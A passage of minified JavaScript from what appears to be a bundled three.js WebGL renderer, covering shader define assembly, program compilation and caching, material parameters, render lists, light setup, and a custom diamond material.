uv1;","#endif","#ifdef USE_UV2","\tattribute vec2 uv2;","#endif","#ifdef USE_UV3","\tattribute vec2 uv3;","#endif","#ifdef USE_TANGENT","\tattribute vec4 tangent;","#endif","#if defined( USE_COLOR_ALPHA )","\tattribute vec4 color;","#elif defined( USE_COLOR )","\tattribute vec3 color;","#endif","#ifdef USE_SKINNING","\tattribute vec4 skinIndex;","\tattribute vec4 skinWeight;","#endif","\n"].filter(xs).join("\n"),m=[Us(n),"#define SHADER_TYPE "+n.shaderType,"#define SHADER_NAME "+n.shaderName,p,n.useFog&&n.fog?"#define USE_FOG":"",n.useFog&&n.fogExp2?"#define FOG_EXP2":"",n.alphaToCoverage?"#define ALPHA_TO_COVERAGE":"",n.map?"#define USE_MAP":"",n.matcap?"#define USE_MATCAP":"",n.envMap?"#define USE_ENVMAP":"",n.envMap?"#define "+c:"",n.envMap?"#define "+h:"",n.envMap?"#define "+A:"",u?"#define CUBEUV_TEXEL_WIDTH "+u.texelWidth:"",u?"#define CUBEUV_TEXEL_HEIGHT "+u.texelHeight:"",u?"#define CUBEUV_MAX_MIP "+u.maxMip+".0":"",n.lightMap?"#define USE_LIGHTMAP":"",n.aoMap?"#define USE_AOMAP":"",n.bumpMap?"#define USE_BUMPMAP":"",n.normalMap?"#define USE_NORMALMAP":"",n.normalMapObjectSpace?"#define USE_NORMALMAP_OBJECTSPACE":"",n.normalMapTangentSpace?"#define USE_NORMALMAP_TANGENTSPACE":"",n.emissiveMap?"#define USE_EMISSIVEMAP":"",n.anisotropy?"#define USE_ANISOTROPY":"",n.anisotropyMap?"#define USE_ANISOTROPYMAP":"",n.clearcoat?"#define USE_CLEARCOAT":"",n.clearcoatMap?"#define USE_CLEARCOATMAP":"",n.clearcoatRoughnessMap?"#define USE_CLEARCOAT_ROUGHNESSMAP":"",n.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",n.dispersion?"#define USE_DISPERSION":"",n.iridescence?"#define USE_IRIDESCENCE":"",n.iridescenceMap?"#define USE_IRIDESCENCEMAP":"",n.iridescenceThicknessMap?"#define USE_IRIDESCENCE_THICKNESSMAP":"",n.specularMap?"#define USE_SPECULARMAP":"",n.specularColorMap?"#define USE_SPECULAR_COLORMAP":"",n.specularIntensityMap?"#define USE_SPECULAR_INTENSITYMAP":"",n.roughnessMap?"#define USE_ROUGHNESSMAP":"",n.metalnessMap?"#define USE_METALNESSMAP":"",n.alphaMap?"#define USE_ALPHAMAP":"",n.alphaTest?"#define USE_ALPHATEST":"",n.alphaHash?"#define USE_ALPHAHASH":"",n.fixedEnvMapDirection?"#define FIX_ENV_DIRECTION":"",n.sheen?"#define USE_SHEEN":"",n.sheenColorMap?"#define USE_SHEEN_COLORMAP":"",n.sheenRoughnessMap?"#define USE_SHEEN_ROUGHNESSMAP":"",n.transmission?"#define USE_TRANSMISSION":"",n.transmissionMap?"#define USE_TRANSMISSIONMAP":"",n.thicknessMap?"#define USE_THICKNESSMAP":"",n.vertexTangents&&!1===n.flatShading?"#define USE_TANGENT":"",n.vertexColors||n.instancingColor||n.batchingColor?"#define USE_COLOR":"",n.vertexAlphas?"#define USE_COLOR_ALPHA":"",n.vertexUv1s?"#define USE_UV1":"",n.vertexUv2s?"#define USE_UV2":"",n.vertexUv3s?"#define USE_UV3":"",n.pointsUvs?"#define USE_POINTS_UV":"",n.gradientMap?"#define USE_GRADIENTMAP":"",n.flatShading?"#define FLAT_SHADED":"",n.doubleSided?"#define DOUBLE_SIDED":"",n.flipSided?"#define FLIP_SIDED":"",n.shadowMapEnabled?"#define USE_SHADOWMAP":"",n.shadowMapEnabled?"#define "+l:"",n.premultipliedAlpha?"#define PREMULTIPLIED_ALPHA":"",n.numLightProbes>0?"#define USE_LIGHT_PROBES":"",n.decodeVideoTexture?"#define DECODE_VIDEO_TEXTURE":"",n.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"","uniform mat4 viewMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;",n.toneMapping!==ae?"#define TONE_MAPPING":"",n.toneMapping!==ae?Rr.tonemapping_pars_fragment:"",n.toneMapping!==ae?Is("toneMapping",n.toneMapping):"",n.dithering?"#define DITHERING":"",n.opaque?"#define OPAQUE":"",Rr.colorspace_pars_fragment,_s("linearToOutputTexel",n.outputColorSpace),n.useDepthPacking?"#define DEPTH_PACKING "+n.depthPacking:"","\n"].filter(xs).join("\n")),s=Ss(s),s=ys(s,n),s=ws(s,n),o=Ss(o),o=ys(o,n),o=ws(o,n),o=function(e,t){return e.replace(/RAY_BOUNCES/g,t.rayBounces)}(o,n),o=function(e,t){return e.replace(/DIA_ORIENT_ENVMAP/g,t.diamondOrientedEnvMap)}(o,n),s=Ds(s),o=Ds(o),!0!==n.isRawShaderMaterial&&(v="#version 300 es\n",g=[d,"#define attribute in","#define varying out","#define texture2D texture"].join("\n")+"\n"+g,m=["#define varying in",n.glslVersion===ht?"":"layout(location = 0) out highp vec4 pc_fragColor;",n.glslVersion===ht?"":"#define gl_FragColor pc_fragColor","#define gl_FragDepthEXT gl_FragDepth","#define texture2D texture","#define textureCube texture","#define texture2DProj textureProj","#define texture2DLodEXT textureLod","#define texture2DProjLodEXT textureProjLod","#define textureCubeLodEXT textureLod","#define texture2DGradEXT textureGrad","#define texture2DProjGradEXT textureProjGrad","#define textureCubeGradEXT textureGrad"].join("\n")+"\n"+m);const E=v+g+s,b=v+m+o,C=vs(r,r.VERTEX_SHADER,E),_=vs(r,r.FRAGMENT_SHADER,b);function I(t){if(e.debug.checkShaderErrors){const n=r.getProgramInfoLog(f).trim(),i=r.getShaderInfoLog(C).trim(),a=r.getShaderInfoLog(_).trim();let s=!0,o=!0;if(!1===r.getProgramParameter(f,r.LINK_STATUS))if(s=!1,"function"==typeof e.debug.onShaderError)e.debug.onShaderError(r,f,C,_);else{const e=Cs(r,C,"vertex"),i=Cs(r,_,"fragment");console.error("THREE.WebGLProgram: Shader Error "+r.getError()+" - VALIDATE_STATUS "+r.getProgramParameter(f,r.VALIDATE_STATUS)+"\n\nMaterial Name: "+t.name+"\nMaterial Type: "+t.type+"\n\nProgram Info Log: "+n+"\n"+e+"\n"+i)}else""!==n?console.warn("THREE.WebGLProgram: Program Info Log:",n):""!==i&&""!==a||(o=!1);o&&(t.diagnostics={runnable:s,programLog:n,vertexShader:{log:i,prefix:g},fragmentShader:{log:a,prefix:m}})}r.deleteShader(C),r.deleteShader(_),x=new ms(r,f),y=function(e,t){const n={},i=e.getProgramParameter(t,e.ACTIVE_ATTRIBUTES);for(let r=0;r<i;r++){const i=e.getActiveAttrib(t,r),a=i.name;let s=1;i.type===e.FLOAT_MAT2&&(s=2),i.type===e.FLOAT_MAT3&&(s=3),i.type===e.FLOAT_MAT4&&(s=4),n[a]={type:i.type,location:e.getAttribLocation(t,a),locationSize:s}}return n}(r,f)}let x,y;r.attachShader(f,C),r.attachShader(f,_),void 0!==n.index0AttributeName?r.bindAttribLocation(f,0,n.index0AttributeName):!0===n.morphTargets&&r.bindAttribLocation(f,0,"position"),r.linkProgram(f),this.getUniforms=function(){return void 0===x&&I(this),x},this.getAttributes=function(){return void 0===y&&I(this),y};let w=!1===n.rendererExtensionParallelShaderCompile;return this.isReady=function(){return!1===w&&(w=r.getProgramParameter(f,Es)),w},this.destroy=function(){i.releaseStatesOfProgram(this),r.deleteProgram(f),this.program=void 0},this.type=n.shaderType,this.name=n.shaderName,this.id=bs++,this.cacheKey=t,this.usedTimes=1,this.program=f,this.vertexShader=C,this.fragmentShader=_,this}let Ps=0;class Ns{constructor(){this.shaderCache=new Map,this.materialCache=new Map}update(e){const t=e.vertexShader,n=e.fragmentShader,i=this._getShaderStage(t),r=this._getShaderStage(n),a=this._getShaderCacheForMaterial(e);return!1===a.has(i)&&(a.add(i),i.usedTimes++),!1===a.has(r)&&(a.add(r),r.usedTimes++),this}remove(e){const t=this.materialCache.get(e);for(const e of t)e.usedTimes--,0===e.usedTimes&&this.shaderCache.delete(e.code);return this.materialCache.delete(e),this}getVertexShaderID(e){return this._getShaderStage(e.vertexShader).id}getFragmentShaderID(e){return this._getShaderStage(e.fragmentShader).id}dispose(){this.shaderCache.clear(),this.materialCache.clear()}_getShaderCacheForMaterial(e){const t=this.materialCache;let n=t.get(e);return void 0===n&&(n=new Set,t.set(e,n)),n}_getShaderStage(e){const t=this.shaderCache;let n=t.get(e);return void 0===n&&(n=new Fs(e),t.set(e,n)),n}}class Fs{constructor(e){this.id=Ps++,this.code=e,this.usedTimes=0}}function Os(e,t,n,i,r,a,s){const o=new Hn,l=new Ns,c=new Set,h=[],A=r.logarithmicDepthBuffer,u=r.vertexTextures;let d=r.precision;const p={MeshDepthMaterial:"depth",MeshDistanceMaterial:"distanceRGBA",MeshNormalMaterial:"normal",MeshBasicMaterial:"basic",MeshLambertMaterial:"lambert",MeshPhongMaterial:"phong",MeshToonMaterial:"toon",MeshStandardMaterial:"physical",MeshPhysicalMaterial:"physical",MeshMatcapMaterial:"matcap",LineBasicMaterial:"basic",LineDashedMaterial:"dashed",PointsMaterial:"points",ShadowMaterial:"shadow",SpriteMaterial:"sprite",MeshDiamondMaterial:"diamond",CubeNormalsMaterial:"cubeNormals"};function f(e){return c.add(e),0===e?"uv":`uv${e}`}return{getParameters:function(a,o,h,g,m){const v=g.fog,E=m.geometry,b=a.isMeshStandardMaterial?g.environment:null,C=(a.isMeshStandardMaterial?n:t).get(a.envMap||b),_=C&&C.mapping===ve?C.image.height:null,I=p[a.type];null!==a.precision&&(d=r.getMaxPrecision(a.precision),d!==a.precision&&console.warn("THREE.WebGLProgram.getParameters:",a.precision,"not supported, using",d,"instead."));const x=E.morphAttributes.position||E.morphAttributes.normal||E.morphAttributes.color,y=void 0!==x?x.length:0;let w,M,S,B,T=0;if(void 0!==E.morphAttributes.position&&(T=1),void 0!==E.morphAttributes.normal&&(T=2),void 0!==E.morphAttributes.color&&(T=3),I){const e=Qr[I];w=e.vertexShader,M=e.fragmentShader}else w=a.vertexShader,M=a.fragmentShader,l.update(a),S=l.getVertexShaderID(a),B=l.getFragmentShaderID(a);const R=e.getRenderTarget(),D=!0===m.isInstancedMesh,Q=!0===m.isBatchedMesh,U=!!a.map,L=!!a.matcap,P=!!C,N=!!a.aoMap,F=!!a.lightMap,O=!!a.bumpMap,k=!!a.normalMap,G=!!a.displacementMap,H=!!a.emissiveMap,z=!!a.metalnessMap,V=!!a.roughnessMap,W=a.anisotropy>0,q=a.clearcoat>0,j=a.dispersion>0,Y=a.iridescence>0,X=a.sheen>0,K=a.transmission>0,J=W&&!!a.anisotropyMap,Z=q&&!!a.clearcoatMap,$=q&&!!a.clearcoatNormalMap,ee=q&&!!a.clearcoatRoughnessMap,te=Y&&!!a.iridescenceMap,ne=Y&&!!a.iridescenceThicknessMap,ie=X&&!!a.sheenColorMap,re=X&&!!a.sheenRoughnessMap,se=!!a.specularMap,oe=!!a.specularColorMap,le=!!a.specularIntensityMap,ce=K&&!!a.transmissionMap,he=K&&!!a.thicknessMap,Ae=!!a.gradientMap,ue=!!a.alphaMap,de=a.alphaTest>0,pe=!!a.alphaHash,fe=!!a.extensions;let ge=ae;a.toneMapped&&(null!==R&&!0!==R.isXRRenderTarget||(ge=e.toneMapping));const me={shaderID:I,shaderType:a.type,shaderName:a.name,vertexShader:w,fragmentShader:M,defines:a.defines,customVertexShaderID:S,customFragmentShaderID:B,isRawShaderMaterial:!0===a.isRawShaderMaterial,glslVersion:a.glslVersion,precision:d,batching:Q,batchingColor:Q&&null!==m._colorsTexture,instancing:D,instancingColor:D&&null!==m.instanceColor,instancingMorph:D&&null!==m.morphTexture,supportsVertexTextures:u,outputColorSpace:null===R?e.outputColorSpace:!0===R.isXRRenderTarget?R.texture.colorSpace:tt,alphaToCoverage:!!a.alphaToCoverage,map:U,matcap:L,envMap:P,envMapMode:P&&C.mapping,envMapCubeUVHeight:_,aoMap:N,lightMap:F,bumpMap:O,normalMap:k,displacementMap:u&&G,emissiveMap:H,normalMapObjectSpace:k&&1===a.normalMapType,normalMapTangentSpace:k&&0===a.normalMapType,metalnessMap:z,roughnessMap:V,anisotropy:W,anisotropyMap:J,clearcoat:q,clearcoatMap:Z,clearcoatNormalMap:$,clearcoatRoughnessMap:ee,dispersion:j,iridescence:Y,iridescenceMap:te,iridescenceThicknessMap:ne,sheen:X,sheenColorMap:ie,sheenRoughnessMap:re,specularMap:se,specularColorMap:oe,specularIntensityMap:le,transmission:K,transmissionMap:ce,thicknessMap:he,gradientMap:Ae,opaque:!1===a.transparent&&1===a.blending&&!1===a.alphaToCoverage,alphaMap:ue,alphaTest:de,alphaHash:pe,combine:a.combine,mapUv:U&&f(a.map.channel),aoMapUv:N&&f(a.aoMap.channel),lightMapUv:F&&f(a.lightMap.channel),bumpMapUv:O&&f(a.bumpMap.channel),normalMapUv:k&&f(a.normalMap.channel),displacementMapUv:G&&f(a.displacementMap.channel),emissiveMapUv:H&&f(a.emissiveMap.channel),metalnessMapUv:z&&f(a.metalnessMap.channel),roughnessMapUv:V&&f(a.roughnessMap.channel),anisotropyMapUv:J&&f(a.anisotropyMap.channel),clearcoatMapUv:Z&&f(a.clearcoatMap.channel),clearcoatNormalMapUv:$&&f(a.clearcoatNormalMap.channel),clearcoatRoughnessMapUv:ee&&f(a.clearcoatRoughnessMap.channel),iridescenceMapUv:te&&f(a.iridescenceMap.channel),iridescenceThicknessMapUv:ne&&f(a.iridescenceThicknessMap.channel),sheenColorMapUv:ie&&f(a.sheenColorMap.channel),sheenRoughnessMapUv:re&&f(a.sheenRoughnessMap.channel),specularMapUv:se&&f(a.specularMap.channel),specularColorMapUv:oe&&f(a.specularColorMap.channel),specularIntensityMapUv:le&&f(a.specularIntensityMap.channel),transmissionMapUv:ce&&f(a.transmissionMap.channel),thicknessMapUv:he&&f(a.thicknessMap.channel),alphaMapUv:ue&&f(a.alphaMap.channel),vertexTangents:!!E.attributes.tangent&&(k||W),vertexColors:a.vertexColors,vertexAlphas:!0===a.vertexColors&&!!E.attributes.color&&4===E.attributes.color.itemSize,pointsUvs:!0===m.isPoints&&!!E.attributes.uv&&(U||ue),fog:!!v,useFog:!0===a.fog,fogExp2:!!v&&v.isFogExp2,flatShading:!0===a.flatShading,sizeAttenuation:!0===a.sizeAttenuation,logarithmicDepthBuffer:A,skinning:!0===m.isSkinnedMesh,morphTargets:void 0!==E.morphAttributes.position,morphNormals:void 0!==E.morphAttributes.normal,morphColors:void 0!==E.morphAttributes.color,morphTargetsCount:y,morphTextureStride:T,numDirLights:o.directional.length,numPointLights:o.point.length,numSpotLights:o.spot.length,numSpotLightMaps:o.spotLightMap.length,numRectAreaLights:o.rectArea.length,numHemiLights:o.hemi.length,numDirLightShadows:o.directionalShadowMap.length,numPointLightShadows:o.pointShadowMap.length,numSpotLightShadows:o.spotShadowMap.length,numSpotLightShadowsWithMaps:o.numSpotLightShadowsWithMaps,numLightProbes:o.numLightProbes,numClippingPlanes:s.numPlanes,numClipIntersection:s.numIntersection,dithering:a.dithering,diamondOrientedEnvMap:a.diamondOrientedEnvMap,rayBounces:a.rayBounces,fixedEnvMapDirection:a.fixedEnvMapDirection,shadowMapEnabled:e.shadowMap.enabled&&h.length>0,shadowMapType:e.shadowMap.type,toneMapping:ge,decodeVideoTexture:U&&!0===a.map.isVideoTexture&&Ft.getTransfer(a.map.colorSpace)===at,premultipliedAlpha:a.premultipliedAlpha,doubleSided:2===a.side,flipSided:1===a.side,useDepthPacking:a.depthPacking>=0,depthPacking:a.depthPacking||0,index0AttributeName:a.index0AttributeName,extensionClipCullDistance:fe&&!0===a.extensions.clipCullDistance&&i.has("WEBGL_clip_cull_distance"),extensionMultiDraw:(fe&&!0===a.extensions.multiDraw||Q)&&i.has("WEBGL_multi_draw"),rendererExtensionParallelShaderCompile:i.has("KHR_parallel_shader_compile"),customProgramCacheKey:a.customProgramCacheKey()};return me.vertexUv1s=c.has(1),me.vertexUv2s=c.has(2),me.vertexUv3s=c.has(3),c.clear(),me},getProgramCacheKey:function(t){const n=[];if(t.shaderID?n.push(t.shaderID):(n.push(t.customVertexShaderID),n.push(t.customFragmentShaderID)),void 0!==t.defines)for(const e in t.defines)n.push(e),n.push(t.defines[e]);return!1===t.isRawShaderMaterial&&(function(e,t){e.push(t.precision),e.push(t.outputColorSpace),e.push(t.envMapMode),e.push(t.envMapCubeUVHeight),e.push(t.mapUv),e.push(t.alphaMapUv),e.push(t.lightMapUv),e.push(t.aoMapUv),e.push(t.bumpMapUv),e.push(t.normalMapUv),e.push(t.displacementMapUv),e.push(t.emissiveMapUv),e.push(t.metalnessMapUv),e.push(t.roughnessMapUv),e.push(t.anisotropyMapUv),e.push(t.clearcoatMapUv),e.push(t.clearcoatNormalMapUv),e.push(t.clearcoatRoughnessMapUv),e.push(t.iridescenceMapUv),e.push(t.iridescenceThicknessMapUv),e.push(t.sheenColorMapUv),e.push(t.sheenRoughnessMapUv),e.push(t.specularMapUv),e.push(t.specularColorMapUv),e.push(t.specularIntensityMapUv),e.push(t.transmissionMapUv),e.push(t.thicknessMapUv),e.push(t.combine),e.push(t.fogExp2),e.push(t.sizeAttenuation),e.push(t.morphTargetsCount),e.push(t.morphAttributeCount),e.push(t.numDirLights),e.push(t.numPointLights),e.push(t.numSpotLights),e.push(t.numSpotLightMaps),e.push(t.numHemiLights),e.push(t.numRectAreaLights),e.push(t.numDirLightShadows),e.push(t.numPointLightShadows),e.push(t.numSpotLightShadows),e.push(t.numSpotLightShadowsWithMaps),e.push(t.numLightProbes),e.push(t.shadowMapType),e.push(t.toneMapping),e.push(t.numClippingPlanes),e.push(t.numClipIntersection),e.push(t.depthPacking)}(n,t),function(e,t){o.disableAll(),t.supportsVertexTextures&&o.enable(0),t.instancing&&o.enable(1),t.instancingColor&&o.enable(2),t.instancingMorph&&o.enable(3),t.matcap&&o.enable(4),t.envMap&&o.enable(5),t.normalMapObjectSpace&&o.enable(6),t.normalMapTangentSpace&&o.enable(7),t.clearcoat&&o.enable(8),t.iridescence&&o.enable(9),t.alphaTest&&o.enable(10),t.vertexColors&&o.enable(11),t.vertexAlphas&&o.enable(12),t.vertexUv1s&&o.enable(13),t.vertexUv2s&&o.enable(14),t.vertexUv3s&&o.enable(15),t.vertexTangents&&o.enable(16),t.anisotropy&&o.enable(17),t.alphaHash&&o.enable(18),t.batching&&o.enable(19),t.dispersion&&o.enable(20),t.batchingColor&&o.enable(21),e.push(o.mask),o.disableAll(),t.fog&&o.enable(0),t.useFog&&o.enable(1),t.flatShading&&o.enable(2),t.logarithmicDepthBuffer&&o.enable(3),t.skinning&&o.enable(4),t.morphTargets&&o.enable(5),t.morphNormals&&o.enable(6),t.morphColors&&o.enable(7),t.premultipliedAlpha&&o.enable(8),t.shadowMapEnabled&&o.enable(9),t.doubleSided&&o.enable(10),t.flipSided&&o.enable(11),t.useDepthPacking&&o.enable(12),t.dithering&&o.enable(13),t.transmission&&o.enable(14),t.sheen&&o.enable(15),t.opaque&&o.enable(16),t.pointsUvs&&o.enable(17),t.decodeVideoTexture&&o.enable(18),t.alphaToCoverage&&o.enable(19),e.push(o.mask)}(n,t),n.push(e.outputColorSpace)),n.push(t.customProgramCacheKey),n.join()},getUniforms:function(e){const t=p[e.type];let n;if(t){const e=Qr[t];n=hr.clone(e.uniforms)}else n=e.uniforms;return n},acquireProgram:function(t,n){let i;for(let e=0,t=h.length;e<t;e++){const t=h[e];if(t.cacheKey===n){i=t,++i.usedTimes;break}}return void 0===i&&(i=new Ls(e,n,t,a),h.push(i)),i},releaseProgram:function(e){if(0==--e.usedTimes){const t=h.indexOf(e);h[t]=h[h.length-1],h.pop(),e.destroy()}},releaseShaderCache:function(e){l.remove(e)},programs:h,dispose:function(){l.dispose()}}}function ks(){let e=new WeakMap;return{get:function(t){let n=e.get(t);return void 0===n&&(n={},e.set(t,n)),n},remove:function(t){e.delete(t)},update:function(t,n,i){e.get(t)[n]=i},dispose:function(){e=new WeakMap}}}function Gs(e,t){return e.groupOrder!==t.groupOrder?e.groupOrder-t.groupOrder:e.renderOrder!==t.renderOrder?e.renderOrder-t.renderOrder:e.material.id!==t.material.id?e.material.id-t.material.id:e.z!==t.z?e.z-t.z:e.id-t.id}function Hs(e,t){return e.groupOrder!==t.groupOrder?e.groupOrder-t.groupOrder:e.renderOrder!==t.renderOrder?e.renderOrder-t.renderOrder:e.z!==t.z?t.z-e.z:e.id-t.id}function zs(){const e=[];let t=0;const n=[],i=[],r=[];function a(n,i,r,a,s,o){let l=e[t];return void 0===l?(l={id:n.id,object:n,geometry:i,material:r,groupOrder:a,renderOrder:n.renderOrder,z:s,group:o},e[t]=l):(l.id=n.id,l.object=n,l.geometry=i,l.material=r,l.groupOrder=a,l.renderOrder=n.renderOrder,l.z=s,l.group=o),t++,l}return{opaque:n,transmissive:i,transparent:r,init:function(){t=0,n.length=0,i.length=0,r.length=0},push:function(e,t,s,o,l,c){const h=a(e,t,s,o,l,c);s.transmission>0?i.push(h):!0===s.transparent?r.push(h):n.push(h)},unshift:function(e,t,s,o,l,c){const h=a(e,t,s,o,l,c);s.transmission>0?i.unshift(h):!0===s.transparent?r.unshift(h):n.unshift(h)},finish:function(){for(let n=t,i=e.length;n<i;n++){const t=e[n];if(null===t.id)break;t.id=null,t.object=null,t.geometry=null,t.material=null,t.group=null}},sort:function(e,t){n.length>1&&n.sort(e||Gs),i.length>1&&i.sort(t||Hs),r.length>1&&r.sort(t||Hs)}}}function Vs(){let e=new WeakMap;return{get:function(t,n){const i=e.get(t);let r;return void 0===i?(r=new zs,e.set(t,[r])):n>=i.length?(r=new zs,i.push(r)):r=i[n],r},dispose:function(){e=new WeakMap}}}function Ws(){const e={};return{get:function(t){if(void 0!==e[t.id])return e[t.id];let n;switch(t.type){case"DirectionalLight":n={direction:new en,color:new bi};break;case"SpotLight":n={position:new en,direction:new en,color:new bi,distance:0,coneCos:0,penumbraCos:0,decay:0};break;case"PointLight":n={position:new en,color:new bi,distance:0,decay:0};break;case"HemisphereLight":n={direction:new en,skyColor:new bi,groundColor:new bi};break;case"RectAreaLight":n={color:new bi,position:new en,halfWidth:new en,halfHeight:new en}}return e[t.id]=n,n}}}let qs=0;function js(e,t){return(t.castShadow?2:0)-(e.castShadow?2:0)+(t.map?1:0)-(e.map?1:0)}function Ys(e){const t=new Ws,n=function(){const e={};return{get:function(t){if(void 0!==e[t.id])return e[t.id];let n;switch(t.type){case"DirectionalLight":case"SpotLight":n={shadowIntensity:1,shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new wt};break;case"PointLight":n={shadowIntensity:1,shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new wt,shadowCameraNear:1,shadowCameraFar:1e3}}return e[t.id]=n,n}}}(),i={version:0,hash:{directionalLength:-1,pointLength:-1,spotLength:-1,rectAreaLength:-1,hemiLength:-1,numDirectionalShadows:-1,numPointShadows:-1,numSpotShadows:-1,numSpotMaps:-1,numLightProbes:-1},ambient:[0,0,0],probe:[],directional:[],directionalShadow:[],directionalShadowMap:[],directionalShadowMatrix:[],spot:[],spotLightMap:[],spotShadow:[],spotShadowMap:[],spotLightMatrix:[],rectArea:[],rectAreaLTC1:null,rectAreaLTC2:null,point:[],pointShadow:[],pointShadowMap:[],pointShadowMatrix:[],hemi:[],numSpotLightShadowsWithMaps:0,numLightProbes:0};for(let e=0;e<9;e++)i.probe.push(new en);const r=new en,a=new Rn,s=new Rn;return{setup:function(r){let a=0,s=0,o=0;for(let e=0;e<9;e++)i.probe[e].set(0,0,0);let l=0,c=0,h=0,A=0,u=0,d=0,p=0,f=0,g=0,m=0,v=0;r.sort(js);for(let e=0,E=r.length;e<E;e++){const E=r[e],b=E.color,C=E.intensity,_=E.distance,I=E.shadow&&E.shadow.map?E.shadow.map.texture:null;if(E.isAmbientLight)a+=b.r*C,s+=b.g*C,o+=b.b*C;else if(E.isLightProbe){for(let e=0;e<9;e++)i.probe[e].addScaledVector(E.sh.coefficients[e],C);v++}else if(E.isDirectionalLight){const e=t.get(E);if(e.color.copy(E.color).multiplyScalar(E.intensity),E.castShadow){const e=E.shadow,t=n.get(E);t.shadowIntensity=e.intensity,t.shadowBias=e.bias,t.shadowNormalBias=e.normalBias,t.shadowRadius=e.radius,t.shadowMapSize=e.mapSize,i.directionalShadow[l]=t,i.directionalShadowMap[l]=I,i.directionalShadowMatrix[l]=E.shadow.matrix,d++}i.directional[l]=e,l++}else if(E.isSpotLight){const e=t.get(E);e.position.setFromMatrixPosition(E.matrixWorld),e.color.copy(b).multiplyScalar(C),e.distance=_,e.coneCos=Math.cos(E.angle),e.penumbraCos=Math.cos(E.angle*(1-E.penumbra)),e.decay=E.decay,i.spot[h]=e;const r=E.shadow;if(E.map&&(i.spotLightMap[g]=E.map,g++,r.updateMatrices(E),E.castShadow&&m++),i.spotLightMatrix[h]=r.matrix,E.castShadow){const e=n.get(E);e.shadowIntensity=r.intensity,e.shadowBias=r.bias,e.shadowNormalBias=r.normalBias,e.shadowRadius=r.radius,e.shadowMapSize=r.mapSize,i.spotShadow[h]=e,i.spotShadowMap[h]=I,f++}h++}else if(E.isRectAreaLight){const e=t.get(E);e.color.copy(b).multiplyScalar(C),e.halfWidth.set(.5*E.width,0,0),e.halfHeight.set(0,.5*E.height,0),i.rectArea[A]=e,A++}else if(E.isPointLight){const e=t.get(E);if(e.color.copy(E.color).multiplyScalar(E.intensity),e.distance=E.distance,e.decay=E.decay,E.castShadow){const e=E.shadow,t=n.get(E);t.shadowIntensity=e.intensity,t.shadowBias=e.bias,t.shadowNormalBias=e.normalBias,t.shadowRadius=e.radius,t.shadowMapSize=e.mapSize,t.shadowCameraNear=e.camera.near,t.shadowCameraFar=e.camera.far,i.pointShadow[c]=t,i.pointShadowMap[c]=I,i.pointShadowMatrix[c]=E.shadow.matrix,p++}i.point[c]=e,c++}else if(E.isHemisphereLight){const e=t.get(E);e.skyColor.copy(E.color).multiplyScalar(C),e.groundColor.copy(E.groundColor).multiplyScalar(C),i.hemi[u]=e,u++}}A>0&&(!0===e.has("OES_texture_float_linear")?(i.rectAreaLTC1=Dr.LTC_FLOAT_1,i.rectAreaLTC2=Dr.LTC_FLOAT_2):(i.rectAreaLTC1=Dr.LTC_HALF_1,i.rectAreaLTC2=Dr.LTC_HALF_2)),i.ambient[0]=a,i.ambient[1]=s,i.ambient[2]=o;const E=i.hash;E.directionalLength===l&&E.pointLength===c&&E.spotLength===h&&E.rectAreaLength===A&&E.hemiLength===u&&E.numDirectionalShadows===d&&E.numPointShadows===p&&E.numSpotShadows===f&&E.numSpotMaps===g&&E.numLightProbes===v||(i.directional.length=l,i.spot.length=h,i.rectArea.length=A,i.point.length=c,i.hemi.length=u,i.directionalShadow.length=d,i.directionalShadowMap.length=d,i.pointShadow.length=p,i.pointShadowMap.length=p,i.spotShadow.length=f,i.spotShadowMap.length=f,i.directionalShadowMatrix.length=d,i.pointShadowMatrix.length=p,i.spotLightMatrix.length=f+g-m,i.spotLightMap.length=g,i.numSpotLightShadowsWithMaps=m,i.numLightProbes=v,E.directionalLength=l,E.pointLength=c,E.spotLength=h,E.rectAreaLength=A,E.hemiLength=u,E.numDirectionalShadows=d,E.numPointShadows=p,E.numSpotShadows=f,E.numSpotMaps=g,E.numLightProbes=v,i.version=qs++)},setupView:function(e,t){let n=0,o=0,l=0,c=0,h=0;const A=t.matrixWorldInverse;for(let t=0,u=e.length;t<u;t++){const u=e[t];if(u.isDirectionalLight){const e=i.directional[n];e.direction.setFromMatrixPosition(u.matrixWorld),r.setFromMatrixPosition(u.target.matrixWorld),e.direction.sub(r),e.direction.transformDirection(A),n++}else if(u.isSpotLight){const e=i.spot[l];e.position.setFromMatrixPosition(u.matrixWorld),e.position.applyMatrix4(A),e.direction.setFromMatrixPosition(u.matrixWorld),r.setFromMatrixPosition(u.target.matrixWorld),e.direction.sub(r),e.direction.transformDirection(A),l++}else if(u.isRectAreaLight){const e=i.rectArea[c];e.position.setFromMatrixPosition(u.matrixWorld),e.position.applyMatrix4(A),s.identity(),a.copy(u.matrixWorld),a.premultiply(A),s.extractRotation(a),e.halfWidth.set(.5*u.width,0,0),e.halfHeight.set(0,.5*u.height,0),e.halfWidth.applyMatrix4(s),e.halfHeight.applyMatrix4(s),c++}else if(u.isPointLight){const e=i.point[o];e.position.setFromMatrixPosition(u.matrixWorld),e.position.applyMatrix4(A),o++}else if(u.isHemisphereLight){const e=i.hemi[h];e.direction.setFromMatrixPosition(u.matrixWorld),e.direction.transformDirection(A),h++}}},state:i}}function Xs(e){const t=new Ys(e),n=[],i=[],r={lightsArray:n,shadowsArray:i,camera:null,lights:t,transmissionRenderTarget:{}};return{init:function(e){r.camera=e,n.length=0,i.length=0},state:r,setupLights:function(){t.setup(n)},setupLightsView:function(e){t.setupView(n,e)},pushLight:function(e){n.push(e)},pushShadow:function(e){i.push(e)}}}function Ks(e){let t=new WeakMap;return{get:function(n,i=0){const r=t.get(n);let a;return void 0===r?(a=new Xs(e),t.set(n,[a])):i>=r.length?(a=new Xs(e),r.push(a)):a=r[i],a},dispose:function(){t=new WeakMap}}}class Js extends Ii{constructor(e){super(),this.isMeshDepthMaterial=!0,this.type="MeshDepthMaterial",this.depthPacking=3200,this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.wireframe=!1,this.wireframeLinewidth=1,this.setValues(e)}copy(e){return super.copy(e),this.depthPacking=e.depthPacking,this.map=e.map,this.alphaMap=e.alphaMap,this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this}}class Zs extends 